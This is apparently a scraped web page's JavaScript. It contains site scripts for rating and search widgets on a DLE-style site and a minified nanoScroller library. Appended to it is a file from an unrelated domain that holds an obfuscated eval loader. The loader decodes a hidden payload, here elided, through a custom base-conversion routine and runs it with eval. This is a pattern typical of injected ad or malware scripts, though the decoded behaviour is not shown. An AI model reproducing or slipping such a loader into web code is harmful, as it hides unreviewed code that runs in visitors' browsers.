		if ( rvote >= rrate && rvote > 0 ) {
			var m = (rvote - rrate)/2, 
				p = rvote - m,
				fill = Math.round(p/rvote*100);
				rate.find('.rate-fill').css({'width':''+fill+'%'});
				rcounts.find('.rating__text').html(fill+'%');
		};
    });
	
	$.fn.exists = function() {
		return this.length > 0;
	};

	var initSearch = function() {
		$('#search_form').submit(function(e) {
			try {
				if (this['q'].value == '') {
					this['q'].focus();
				} else if ($(this).attr('data-action')) {
					var value = this['q'].value.replace(/[ ]+/g, '-').replace(/[?]/g, '').replace(/[&]/g, '%26').replace(/[?]/g, '%3F').replace(/[/]/g, '%2F');
					utilitiesNavigate(null, $(this).attr('data-action').replace('%QUERY%', encodeURIComponent(value)), $(this).attr('data-ajax'));
				}
				e.preventDefault();
			} catch (e) {
			}
		});
	};

	var initHeader = function() {
		setTimeout(function() {
			$('.js-search-mobile').on('click', function(e){
				e.preventDefault();
				$(this).closest('.navbar').find('.navbar__search').toggle();
			});

			var mainHeader = $('.js-fixed-header');
			var headerHeight = mainHeader.outerHeight();
			var scrolling = false;
			var previousTop = 0;
			var currentTop = 0;
			var scrollDelta = 10;
			var scrollOffset = 150;

			function autoHideHeader() {
				currentTop = $(window).scrollTop();
				if (previousTop - currentTop > scrollDelta) {
					mainHeader.removeClass('is-hidden');
				} else if (currentTop - previousTop > scrollDelta && currentTop > scrollOffset) {
					mainHeader.addClass('is-hidden');
				}
				previousTop = currentTop;
				scrolling = false;
			}

			$('.page__wrapper').css('padding-top', headerHeight);
			$(window).on('scroll', function () {
				if (!scrolling) {
					scrolling = true;
					!window.requestAnimationFrame ? setTimeout(autoHideHeader, 250) : requestAnimationFrame(autoHideHeader);
				}
			});
			$(window).on('resize', function () {
				headerHeight = mainHeader.outerHeight();
				$('.page__wrapper').css('padding-top', headerHeight);
			});
		}, 0);
	};

	var initScrollTop = function() {
		var $backToTop = $('#back-to-top'),
			margin = 400, // px
			speed = 700; // ms

		if ($backToTop.exists()) {
			$backToTop.toggleClass('show', $(document).scrollTop() > margin);

			$(window).on('scroll', function() {
				$backToTop.toggleClass('show', $(document).scrollTop() > margin);
			});
			$backToTop.on('click', function(e) {
				e.preventDefault();
				$('html,body').animate({scrollTop: 0}, speed);
			});
		}
	};

	var initFilter = function() {
		var visibleClass = 'js-filter-is-visible';
		var hiddenClass = 'js-filter-is-hidden';
		var $filter = $('.js-filter');

		$('.js-filter-toggler').on('click', function(e) {
			e.preventDefault();
			if ($filter.hasClass(visibleClass)) {
				$filter.removeClass(visibleClass).addClass(hiddenClass);
			} else {
				$filter.removeClass(hiddenClass).addClass(visibleClass);
			}
		});

		$('.scroller').nanoScroller({
			paneClass: 'scroller__pane',
			sliderClass: 'scroller__slider',
			contentClass: 'scroller__content',
			iOSNativeScrolling: true
		});

		$filter.on('click', 'a[data-ajax]', function() {
			if ($filter.hasClass(visibleClass)) {
				$filter.removeClass(visibleClass).addClass(hiddenClass);
			}
		});

	};


	var initMethods = [
		initSearch,
		initHeader,
		initScrollTop,
		initFilter
	];
	for (var i = 0; i < initMethods.length; i++) {
		if (typeof initMethods[i] == 'function') {
			try {
				initMethods[i].call(this);
			} catch (e) {
				if (console && console.error) {
					console.error(e);
				}
			}
		}
	}
});

jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};

	function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100);
					fRate = $("#fmeta-rate-" + id);
				fRate.find('.rate-fill').css({'width':''+fill+'%'});
				fRate.find('.rate-likes').html('('+p+'/'+m+')');
				fRate.find('.rate-perc').html(fill+'%');
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};

/*!
 nanoScrollerJS - v0.8.7 - (c) 2015 James Florentino; Licensed MIT
*/
!function(a){return"function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document)}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c){"use strict";var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H;z={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",enabledClass:"has-scrollbar",flashedClass:"flashed",activeClass:"active",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},u="scrollbar",t="scroll",l="mousedown",m="mouseenter",n="mousemove",p="mousewheel",o="mouseup",s="resize",h="drag",i="enter",w="up",r="panedown",f="DOMMouseScroll",g="down",x="wheel",j="keydown",k="keyup",v="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,D=b.requestAnimationFrame,y=b.cancelAnimationFrame,F=c.createElement("div").style,H=function(){var a,b,c,d,e,f;for(d=["t","webkitT","MozT","msT","OT"],a=e=0,f=d.length;f>e;a=++e)if(c=d[a],b=d[a]+"ransform",b in F)return d[a].substr(0,d[a].length-1);return!1}(),G=function(a){return H===!1?!1:""===H?a:H+a.charAt(0).toUpperCase()+a.substr(1)},E=G("transform"),B=E!==!1,A=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=t,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d},C=function(){var a,c,d;return c=b.navigator.userAgent,(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))?(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23):!1},q=function(){function j(d,f){this.el=d,this.options=f,e||(e=A()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return j.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===w&&a.originalEvent.detail<0)&&a.preventDefault();else if(a.type===p){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===w&&a.originalEvent.wheelDelta>0)&&a.preventDefault()}},j.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},j.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},j.prototype.setOnScrollStyles=function(){var a;B?(a={},a[E]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},D?(y&&this.scrollRAF&&y(this.scrollRAF),this.scrollRAF=D(function(b){return function(){return b.scrollRAF=null,b.slider.css(a)}}(this))):this.slider.css(a)},j.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass(a.options.activeClass),a.doc.bind(n,a.events[h]).bind(o,a.events[w]),a.body.bind(m,a.events[i]),!1}}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1}}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass(a.options.activeClass),a.doc.unbind(n,a.events[h]).unbind(o,a.events[w]),a.body.unbind(m,a.events[i]),!1}}(this),resize:function(a){return function(b){a.reset()}}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1}}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,w),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))))}}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1}}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[w].apply(c,arguments):void 0}}(this)}},j.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(s,a[s]),this.iOSNativeScrolling||(this.slider.bind(l,a[g]),this.pane.bind(l,a[r]).bind(""+p+" "+f,a[x])),this.$content.bind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(s,a[s]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.generate=function(){var a,c,d,f,g,h,i;return f=this.options,h=f.paneClass,i=f.sliderClass,a=f.contentClass,(g=this.$el.children("."+h)).length||g.children("."+i).length||this.$el.append('<div class="'+h+'"><div class="'+i+'" /></div>'),this.pane=this.$el.children("."+h),this.slider=this.pane.find("."+i),0===e&&C()?(d=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),c={right:-14,paddingRight:+d+14}):e&&(c={right:-e},this.$el.addClass(f.enabledClass)),null!=c&&this.$content.css(c),this},j.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},j.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;return this.iOSNativeScrolling?void(this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===t&&f.overflowX!==t&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==t?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===t?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),c=this.$content.css("position"),("static"===c||"relative"===c)&&(m=parseInt(this.$content.css("right"),10),m&&this.$content.css({right:"",marginRight:m})),this)},j.prototype.scroll=function(){return this.isActive?(this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this):void 0},j.prototype.scrollBottom=function(a){return this.isActive?(this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTop=function(a){return this.isActive?(this.$content.scrollTop(+a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTo=function(a){return this.isActive?(this.scrollTop(this.$el.find(a).get(0).offsetTop),this):void 0},j.prototype.stop=function(){return y&&this.scrollRAF&&(y(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},j.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass(this.options.enabledClass)&&(this.$el.removeClass(this.options.enabledClass),this.$content.css({right:""})),this},j.prototype.flash=function(){return!this.iOSNativeScrolling&&this.isActive?(this.reset(),this.pane.addClass(this.options.flashedClass),setTimeout(function(a){return function(){a.pane.removeClass(a.options.flashedClass)}}(this),this.options.flashDelay),this):void 0},j}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},z,b),this.nanoscroller=d=new q(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash()}return d.reset()})},a.fn.nanoScroller.Constructor=q});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1528
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"tlRAYVNDS",18,8,47))